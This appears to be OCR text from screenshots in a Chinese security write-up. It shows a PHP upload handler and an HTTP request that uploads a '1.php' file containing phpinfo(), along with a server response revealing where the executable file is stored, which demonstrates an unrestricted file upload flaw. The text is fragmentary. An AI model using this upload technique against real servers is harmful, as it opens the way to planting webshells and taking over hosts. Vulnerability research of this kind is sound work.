 // 回调通知
$res = $this->upload_notify($_GET['notify'],$info);
if($res != 'UPLOAD_SUCCESS'){
$this->returnJson( code: 0, msg: '同步错误: '.$res);
}
$this->returnJson( code: 1, msg: '上传文件成功');
}
$this->returnJson( code: 1, msg: $chunks_filename.'.chunk');
}
// 上传文件
$info = $this->upload_file($_GET['uid']);
// 额外参数
$info['uid'] = $_GET['uid'];
$info['folder_id'] = ($folder_id == 0 ? $root_folder_id : $fol
$info['policy_id'] = $policy_id;
// 回调通知
$res = $this->upload_notify($_GET['notify'],$info);
var_dump($info);
if($res != 'UPLOAD_SUCCESS'){
$this->returnJson( code: 0, msg: '同步错误: '.$res);
}
$this->returnJson( code: 1, msg: '上传文件成功');
break;
case 'download':
// 下载操作
$tk = $_GET['tk'] ?? '';
$tk_info = $this->decodeTk($tk);
//获取下载文件位置
$download_file_path = $this->getFitSeparator( dir: $this->runtime
强制 HTTPS
国密TLS
真实Host 请输入...
设置代理 请输入...
禁用系统代理
请求包配置 重置
Fuzztag 辅助 + 插入 yak.fuzz 语法
渲染 Fuzz
不修复长度
超时时长 30
并发配置 重置
重复发包 0
一般用来测试条件竞争或
者大并发的情况
并发线程 20
随机延迟 Min 0 s Max 0 s
重试配置 重置
重试次数 0
重试条件
状态码 200,300-399
Request 数据包扫描 热加载 构造请求
1 POST /server/index.php/start?md=upload&uid=1&
sign=e8766abd8742eb67a2c07b089ecf636a HTTP/1.1
2 Host: wp.com
3 Cache-Control: no-cache
4 Accept: */*
5 Accept-Encoding: gzip, deflate, br
6 Content-Type: multipart/form-data;
boundary=--------------------------570796120375390059114427
7 User-Agent: PostmanRuntime-ApipostRuntime/1.1.0
8 Content-Length: 389
9
10 ----------------------------570796120375390059114427
11 Content-Disposition: form-data; name="file"; filename="1.
php"
12 Content-Type: application/x-httpd-php
13
14 <?php phpinfo(); ?>
15 ----------------------------570796120375390059114427--
16
17
18
19
Responses 342bytes / 20ms
1 HTTP/1.1 200 OK
2 Server: nginx/1.15.11
3 Date: Sat, 06 Jan 2024 09:40:48 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.4
7 Access-Control-Allow-Origin: *
8 Access-Control-Allow-Headers: Origin, X-Requested-With, Content-Type, Accept,
9 Access-Control-Allow-Methods: GET, POST, PUT,DELETE,OPTIONS,PATCH
10 Content-Length: 342
11
12 array(8) {
13 ["name"]=>
14 string(5) "1.php"
15 ["ext"]=>
16 string(3) "php"
17 ["path"]=>
18 string(44) "/upload/20240106/1/file_V9XLmwJhWlOZR2hY.php"
19 ["size"]=>
20 int(19)
21 ["mime"]=>
22 string(10) "text/x-php"
23 ["uid"]=>
24 string(1) "1"
25 ["folder_id"]=>
26 int(0)
27 ["policy_id"]=>
28 int(0)
29 }
30 {"code":0,"msg":"\u540c\u6b65\u9519\u8bef\uff1a"}
先知社区